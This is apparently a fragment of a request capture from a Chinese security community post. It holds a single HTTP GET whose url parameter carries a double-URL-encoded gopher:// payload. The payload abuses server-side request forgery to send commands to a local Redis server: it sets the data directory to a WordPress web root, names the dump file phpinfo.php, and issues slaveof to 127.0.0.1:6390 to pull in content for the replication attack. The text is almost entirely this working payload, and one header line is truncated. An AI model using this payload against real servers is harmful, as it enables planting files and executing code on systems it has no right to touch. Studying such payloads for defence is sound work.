 Raw Params Headers Hex Raw
GET
/test.php?url=gopher://127.0.0.1:6379/_%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%25
66%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250
a%2564%2569%2572%250d%250a%2524%2533%2531%250d%250a%252f%2568%256f%256d%2565%252f%2577
%2577%2577%2572%256f%256f%2574%252f%2564%2565%2566%2561%2575%256c%2574%252f%2577%256f%2
572%2564%2570%2572%2565%2573%2573%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%25
63%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%252
4%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524
%2531%2531%250d%250a%2570%2568%2570%2569%256e%2566%256f%252e%2570%2568%2570%250d%250a%
252a%2533%250d%250a%2524%2537%250d%250a%2573%256c%2561%2576%2565%256f%2566%250d%250a%2
524%2539%250d%250a%2531%2532%2537%252e%2530%252e%2530%252e%2531%250d%250a%2524%2534%25
0d%250a%2536%2533%2539%2530%250d%250a HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_30ce518b179cff882474fde2ee9648a8=1606827317;
先知社区